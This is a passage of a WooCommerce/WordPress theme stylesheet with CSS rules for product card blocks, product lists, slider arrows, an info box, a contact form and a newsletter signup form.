.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.added::after {
    font-family: WooCommerce;
    content: "\e017"
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 13px;
    right: 13px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-price,
.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-title-area {
    opacity: 0;
    visibility: hidden
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(1) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(2) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(3) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.rtin-layout-5 .rt-slick-slider .slick-next,
.rtin-layout-5 .rt-slick-slider .slick-prev {
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .13);
    box-shadow: 0 0 13px rgba(0, 0, 0, .13)
}

.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-next,
.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-prev {
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .13);
    box-shadow: 0 0 13px rgba(0, 0, 0, .13);
    background-color: #e2e2e2
}

.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-next:hover,
.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-prev:hover {
    background-color: #000;
    color: #fff
}

.rt-product-block.rt-product-block-12 .rtwpvs-variation-terms-wrapper .rtwpvs-color-term {
    height: 14px;
    width: 14px
}

.rtwpvs.rtwpvs-archive-align-left .rt-product-block-12 .rtin-contents .variations {
    text-align: center !important
}

.rt-product-block-12 {
    margin-bottom: 35px;
    border: 1px solid #e2e2e2
}

.rt-product-block-12 .rtin-thumb-wrapper {
    position: relative;
    border-radius: 4px
}

.rt-product-block-12 .rtin-contents-bottom {
    text-align: center;
    padding-top: 24px;
    padding-bottom: 24px
}

.rt-product-block-12 .rtin-contents-bottom .rtin-center {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

.rt-product-block-12 .rtin-contents-bottom .rtin-center {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

.rt-product-block-12 .rtin-thumb {
    display: block;
    position: relative
}

.rt-product-block-12 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-12 .rtsb-wishlist-btn,
.rt-product-block-12 .rdtheme-wishlist-icon {
    position: absolute;
    right: 20px;
    top: 13px;
    color: #b0b0b0;
    font-size: 20px;
    line-height: 1;
    padding: 10px 0;
    text-align: center;
    width: 40px;
    height: 40px
}

.rt-product-block-12 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
    background: #fff;
    border-radius: 50%;
    color: #f26c4f;
    -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-12 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
    position: absolute;
    font-family: fontAwesome;
    content: '\f021';
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    top: 9px;
    right: 12px
}

.rt-product-block-12 .rdtheme-wishlist-icon .ajax-loading {
    display: none !important
}

.rt-product-block-12 .rtin-contents {
    position: absolute;
    bottom: 29px;
    left: 0;
    right: 0
}

.rt-product-block-12 .rdtheme-star-rating {
    padding: 7px 0 12px;
    margin-bottom: 0
}

.rt-product-block-12 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 15px;
    font-weight: 400;
    color: #666
}

.rt-product-block-12 .rtin-title a {
    color: #666
}

.rt-product-block-12 .rtin-price-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 5px
}

.rt-product-block-12 .action-cart {
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    line-height: 23px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    bottom: -25px;
    left: 0;
    right: 0;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-12 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rt-product-block-12 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 16px
}

.rt-product-block-12 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-12 .rtin-cat {
    margin-top: 2px;
    color: #666;
    font-size: 13px
}

.rt-product-block-12 .rtin-thumb-wrapper:hover .rtin-price {
    opacity: 0
}

.rt-product-block-12 .rtin-thumb-wrapper:hover .action-cart {
    bottom: 0;
    opacity: 1;
    visibility: visible
}

.rt-product-list-1 {
    overflow: hidden;
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media all and (max-width: 575.98px) {
    .rt-product-list-1 {
        display: block
    }
}

.rt-product-list-1 .rdtheme-star-rating {
    margin-bottom: 0;
    margin-top: 15px
}

.rt-product-list-1 .rtin-thumb-wrapper {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
    display: block;
    margin-right: 30px;
    max-width: 250px
}

@media all and (max-width: 991.98px) {
    .rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
        max-width: 150px
    }
}

@media all and (max-width: 575.98px) {
    .rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
        max-width: inherit
    }
}

.rt-product-list-1 .rtin-thumb-wrapper img {
    border-radius: 4px
}

.rt-product-list-1 .rtin-title {
    margin: 0 0 10px;
    padding: 0;
    font-size: 16px;
    line-height: 1.3
}

@media all and (max-width: 767.98px) {
    .rt-product-list-1 .rtin-title {
        margin: 15px 0 9px
    }
}

.rt-product-list-1 .rtin-title a {
    color: #666
}

.rt-product-list-1 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-list-1 .rtin-cat {
    margin-top: 10px;
    font-style: italic
}

.rt-product-list-1 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    margin-top: 10px
}

.rt-product-list-1 .rtin-price del {
    color: #959595;
    font-weight: 400;
    padding-right: 5px;
    display: inline-block
}

.rt-product-list-1 .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-list-1 .rtin-excerpt {
    margin-top: 15px
}

.rt-product-list-1 .rtin-excerpt p {
    margin: 0
}

.rt-product-list-1 .rtin-buttons {
    font-size: 0;
    margin-top: 15px
}

.rt-product-list-1 .rtin-buttons a {
    margin: 5px 4px 0 0 !important;
    padding: 12px 13px;
    min-height: 46px;
    border: 1px solid #d7d7d7;
    background-color: transparent;
    color: #444;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 500;
    vertical-align: bottom;
    outline: 0;
    height: 46px
}

.rt-product-list-1 .rtin-buttons a:hover {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff;
    opacity: 1
}

.rt-product-list-1 .rtin-buttons a i,
.rt-product-list-1 .rtin-buttons a span {
    font-size: 18px;
    line-height: 1;
    margin: 0
}

.rt-product-list-1 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 18px;
    height: 18px
}

.rt-product-list-1 .rtin-buttons a.action-cart,
.rt-product-list-1 .rtin-buttons a.added_to_cart {
    position: relative;
    color: #fff;
    border-color: #f26c4f;
    background-color: #f26c4f;
    padding: 12px 20px
}

.rt-product-list-1 .rtin-buttons a.action-cart:hover,
.rt-product-list-1 .rtin-buttons a.added_to_cart:hover {
    opacity: .8
}

.rt-product-list-1 .rtin-buttons a.action-cart .flaticon-shopping-cart,
.rt-product-list-1 .rtin-buttons a.added_to_cart .flaticon-shopping-cart {
    padding-right: 5px
}

.rt-product-list-1 .rtin-buttons a.action-cart.added,
.rt-product-list-1 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading {
    padding: 12px 13px;
    opacity: .8
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
    opacity: 0
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 12px;
    right: inherit;
    left: 15px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-slick-slider .slick-next,
.rt-slick-slider .slick-prev {
    height: 35px;
    width: 35px;
    border-radius: 4px;
    background: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    outline: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 700;
    color: #111;
    min-height: inherit;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    opacity: 0;
    visibility: hidden;
    z-index: 1
}

.rt-slick-slider .slick-next:hover,
.rt-slick-slider .slick-prev:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #f26c4f;
    color: #fff
}

.rt-slick-slider .slick-next:before,
.rt-slick-slider .slick-prev:before {
    content: none
}

.rt-slick-slider .slick-prev {
    left: 5px
}

.rt-slick-slider .slick-next {
    right: 5px
}

.rt-slick-slider:hover .slick-next,
.rt-slick-slider:hover .slick-prev {
    opacity: 1;
    visibility: visible
}

.rt-product-block-1 .rt-slick-slider .slick-next,
.rt-product-block-1 .rt-slick-slider .slick-prev {
    top: calc(50% + 25px)
}

.rt-product-block-4 .rt-slick-slider .slick-next,
.rt-product-block-4 .rt-slick-slider .slick-prev {
    top: calc(50% - 27px)
}

.rt-product-block-5 .rt-slick-slider .slick-next,
.rt-product-block-5 .rt-slick-slider .slick-prev {
    top: calc(50% - 20px)
}

.rt-product-block-6 .rt-slick-slider .slick-next,
.rt-product-block-6 .rt-slick-slider .slick-prev {
    top: calc(50% - 17px)
}

.rt-product-block-8 .rt-slick-slider .slick-next,
.rt-product-block-8 .rt-slick-slider .slick-prev {
    top: calc(50% - 27px)
}

.product-fullscreen-grid-4.rt-el-product-fullscreen-grid-1 .rtin-sec-title {
    text-align: left
}

.product-fullscreen-grid-4.rt-el-product-fullscreen-grid-1 .rtin-viewall {
    text-align: right
}

.rt-product-block-13 .rtin-contents,
.rt-product-block-13 .rtin-thumb {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all .3s ease-out;
    transition: transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.rt-product-block-13:hover .rtin-contents,
.rt-product-block-13:hover .rtin-thumb {
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px)
}

.rt-product-block-13 {
    margin-bottom: 35px
}

.rt-product-block-13 .rtin-thumb-wrapper {
    position: relative;
    border-radius: 4px;
    background-color: #f6f6f7;
    overflow: hidden;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-13 .rtin-thumb {
    display: block
}

.rt-product-block-13 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-13 .rtsb-quick-view-btn,
.rt-product-block-13 .yith-wcqv-button {
    position: absolute;
    right: 71px;
    top: 13px;
    font-size: 20px;
    line-height: 1;
    padding: 10px 0;
    text-align: center;
    width: 40px;
    background: #fff;
    border-radius: 50%;
    color: #f26c4f;
    -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
    height: 40px
}

.rt-product-block-13 .rtsb-wishlist-btn,
.rt-product-block-13 .rdtheme-wishlist-icon {
    position: absolute;
    right: 20px;
    top: 13px;
    color: #b0b0b0;
    font-size: 20px;
    line-height: 1;
    padding: 10px 0;
    text-align: center;
    width: 40px;
    height: 40px
}

.rt-product-block-13 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
    background: #fff;
    border-radius: 50%;
    color: #f26c4f;
    -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-13 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
    position: absolute;
    font-family: fontAwesome;
    content: '\f021';
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    top: 9px;
    right: 12px
}

.rt-product-block-13 .rdtheme-wishlist-icon .ajax-loading {
    display: none !important
}

.rt-product-block-13 .rtin-contents {
    position: absolute;
    bottom: 25px;
    left: 0;
    padding: 0 15px 0 30px;
    width: 100%
}

.rt-product-block-13 .rdtheme-star-rating {
    padding: 7px 0 12px;
    margin-bottom: 0
}

.rt-product-block-13 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 2px;
    font-weight: 600;
    color: #676767
}

.rt-product-block-13 .rtin-title a {
    color: #676767
}

.rt-product-block-13 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-block-13 .rtin-left {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.rt-product-block-13 .rtin-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.rt-product-block-13 .rtin-price-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 5px
}

.rt-product-block-13 .action-cart {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    line-height: 23px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    bottom: -30px;
    left: 0;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-13 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rt-product-block-13 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 16px
}

.rt-product-block-13 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-13 .rtin-buttons a {
    padding: 8px 18px;
    background-color: #111;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-weight: 500;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rt-product-block-13 .rtin-buttons a:hover {
    background-color: #f26c4f;
    opacity: .8
}

.rt-product-block-13 .rtin-cat {
    margin-top: 2px;
    color: #666;
    font-size: 13px
}

.rt-product-block-13 .rtin-thumb-wrapper:hover .action-cart {
    bottom: -48px;
    opacity: 1;
    visibility: visible
}

.rt-product-block-14 {
    margin-bottom: 30px
}

.rt-product-block-14 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb {
    position: relative;
    background-color: #f8f8f8;
    margin-bottom: 20px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale {
    position: absolute;
    left: 20px;
    top: 20px;
    height: 50px;
    width: 50px;
    background-color: #444;
    border-radius: 50%;
    color: #fff;
    font-size: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .3);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .3)
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale:before {
    content: "";
    height: 1px;
    width: 12px;
    background-color: #a1a1a1;
    position: absolute;
    top: 12px;
    left: 13px
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale:after {
    content: "";
    height: 1px;
    width: 12px;
    background-color: #a1a1a1;
    position: absolute;
    bottom: 13px;
    right: 14px
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn {
    position: absolute;
    top: 20px;
    right: 18px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li {
    margin-bottom: 8px;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    list-style: none
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a {
    padding: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 4px;
    border: 1px solid #e9e9e9;
    background-color: #fff;
    color: #f26c4f;
    font-size: 20px;
    line-height: 1;
    font-weight: 400;
    width: 46px;
    height: 46px;
    margin: 0 2px;
    outline: 0;
    vertical-align: middle;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a:hover {
    opacity: 1;
    background-color: #f26c4f;
    color: #fff
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.added i,
.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading i,
.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.added_to_cart {
    display: none
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.added::after {
    font-family: WooCommerce;
    content: "\e017"
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 13px;
    right: 13px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn a i,
.rt-product-block-14 .rtin-thumb-wrapper .cart-btn a span {
    font-size: 20px;
    margin-right: 12px;
    margin-bottom: 0
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn a:hover {
    background-color: #444
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn > a {
    font-size: 14px;
    color: #fff;
    background-color: #1d1d1d;
    border-radius: 4px;
    padding: 8px 22px 7px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.rt-product-block-14 .rtin-thumb-wrapper .color-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 0 15px 0;
    text-align: center
}

.rt-product-block-14 .rtin-thumb-wrapper .color-list {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .item-content {
    text-align: center
}

.rt-product-block-14 .rtin-thumb-wrapper .item-content .rdtheme-star-rating {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 5px;
    font-weight: 400
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
    color: #666
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price del {
    color: #959595;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn {
    visibility: visible;
    opacity: 1
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li:nth-child(2n) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li:nth-child(3n) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .cart-btn {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb {
    background-color: rgba(0, 0, 0, .1)
}

.rt-el-info-box-3 .product-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 70px;
    overflow: hidden
}

@media all and (max-width: 767.98px) {
    .rt-el-info-box-3 .product-box {
        margin-bottom: 0
    }
}

.rt-el-info-box-3 .product-box .item-img img {
    -webkit-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out
}

.rt-el-info-box-3 .product-box .item-content {
    margin-left: -50px;
    position: relative
}

.rt-el-info-box-3 .product-box .item-content .item-title {
    margin-bottom: 2px;
    font-size: 34px
}

@media all and (max-width: 991.98px) {
    .rt-el-info-box-3 .product-box .item-content .item-title {
        font-size: 24px
    }
}

@media all and (max-width: 767.98px) {
    .rt-el-info-box-3 .product-box .item-content .item-title {
        font-size: 22px
    }
}

.rt-el-info-box-3 .product-box .item-content .item-title a {
    color: #000
}

.rt-el-info-box-3 .product-box .item-content .item-subtitle {
    font-size: 14px;
    font-weight: 500;
    color: #444;
    letter-spacing: 2px;
    margin-bottom: 12px
}

.rt-el-info-box-3 .product-box .item-content .item-btn {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    letter-spacing: 2px;
    position: relative
}

.rt-el-info-box-3 .product-box .item-content .item-btn:before {
    content: "";
    height: 1px;
    width: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    bottom: 0;
    -webkit-transition: all .3s ease-in;
    transition: all .3s ease-in
}

.rt-el-info-box-3 .product-box .item-content .item-btn:hover:before {
    width: 40%
}

.rt-el-info-box-3 .product-box:hover .item-img img {
    -webkit-transform: scale(1.1) translateX(-10px);
    transform: scale(1.1) translateX(-10px)
}

.rt-el-info-box-3 .right-top .item-content {
    padding-bottom: 50px
}

.rt-el-info-box-3 .right-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.rt-el-info-box-3 .right-bottom .item-content {
    padding-bottom: 50px;
    margin-left: -70px
}

.rt-el-info-box-3 .left-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.rt-el-info-box-3 .left-bottom .item-img {
    margin-left: -130px;
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media only screen and (max-width: 844px) {
    .rt-el-info-box-3 .left-bottom .item-img {
        margin-left: -73px;
        -webkit-box-flex: inherit;
        -ms-flex: inherit;
        flex: inherit
    }
}

.rt-el-info-box-3 .left-bottom .item-content {
    padding-bottom: 80px;
    padding-left: 22px;
    margin-left: 0
}

.rt-el-info-box-3 .right-bottom-center {
    padding-right: 60px;
    margin-left: -64px
}

@media only screen and (max-width: 844px) {
    .rt-el-info-box-3 .right-bottom-center {
        margin-left: -73px;
        -webkit-box-flex: inherit;
        -ms-flex: inherit;
        flex: inherit
    }
}

@media all and (max-width: 767.98px) {
    .rt-el-info-box-3 .right-bottom-center {
        padding-right: 0
    }
}

.metro-contact-form {
    background-color: #fff;
    border-radius: 5px;
    text-align: center;
    padding: 70px 70px 50px
}

.metro-contact-form .rtin-title {
    color: #111;
    margin-bottom: 40px;
    font-size: 26px;
    line-height: 1.3
}

.metro-contact-form .form-control {
    padding: 6px 12px;
    border: 1px solid #ddd;
    color: #444;
    border-radius: 3px;
    text-align: left
}

.metro-contact-form .form-control:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

@media all and (max-width: 991.98px) {
    .metro-contact-form .form-control.wpcf7-textarea {
        height: 100px
    }
}

.metro-contact-form .wpcf7-not-valid-tip {
    text-align: left
}

.metro-contact-form .wpcf7-submit {
    margin-top: 30px;
    display: inline-block;
    background-color: #f26c4f;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.3;
    border-radius: 4px;
    padding: 12px 28px;
    text-align: center
}

.metro-contact-form .wpcf7-submit:hover {
    background-color: rgba(242, 108, 79, .8)
}

@media all and (max-width: 991.98px) {
    .metro-contact-form .wpcf7-submit {
        margin-top: 25px;
        padding: 10px 30px
    }
}

.metro-contact-form span.wpcf7-not-valid-tip {
    margin-top: 10px
}

.metro-contact-form .wpcf7-response-output.wpcf7-validation-errors {
    border-color: red
}

.newsletter-form-1 .newsletter-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .newsletter-content {
        display: block
    }
}

.newsletter-form-1 .newsletter-title {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    font-size: 30px;
    line-height: 1.3;
    font-weight: 600;
    color: #000;
    margin-bottom: 0
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .newsletter-title {
        margin-bottom: 15px;
        text-align: center;
        font-size: 24px
    }
}

.newsletter-form-1 .newsletter-email {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin: 0 18px
}

.newsletter-form-1 .newsletter-submit {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    position: relative
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .newsletter-submit {
        margin-top: 20px
    }
}

.newsletter-form-1 .newsletter-submit .ajax-loader {
    position: absolute;
    right: 13px;
    top: 18px;
    color: #fff;
    background: 0 0;
    margin: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    width: inherit;
    height: inherit;
    font-size: 12px;
    line-height: 1
}

.newsletter-form-1 .newsletter-submit .ajax-loader:after {
    font-family: fontAwesome;
    content: '\f021'
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .newsletter-submit .ajax-loader {
        left: 0;
        right: 0;
        text-align: center;
        display: block;
        top: calc(100% + 5px);
        color: #646464
    }
}

.newsletter-form-1 input[type=email] {
    padding: 8px 25px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 30px;
    background-color: #f3f3f3;
    font-size: 15px;
    line-height: 1.3;
    color: #6a6a6a;
    height: 50px;
    width: 100%
}

.newsletter-form-1 input[type=email]::-webkit-input-placeholder {
    opacity: .8
}

.newsletter-form-1 input[type=email]::-ms-input-placeholder {
    opacity: .8
}

.newsletter-form-1 input[type=email]::placeholder {
    opacity: .8
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 input[type=email] {
        display: block;
        margin: 0 auto;
        height: 40px;
        width: 100%;
        max-width: 350px
    }
}

.newsletter-form-1 input[type=submit] {
    background-color: #f26c4f;
    color: #fff;
    font-size: 17px;
    line-height: 1.3;
    font-weight: 700;
    height: 50px;
    padding: 0 40px;
    cursor: pointer;
    border: 0;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    text-align: center;
    border-radius: 30px
}

.newsletter-form-1 input[type=submit]:hover {
    opacity: .8
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 input[type=submit] {
        display: block;
        height: 40px;
        margin: 0 auto
    }
}

.newsletter-form-1 .wpcf7-form-control-wrap {
    display: block
}

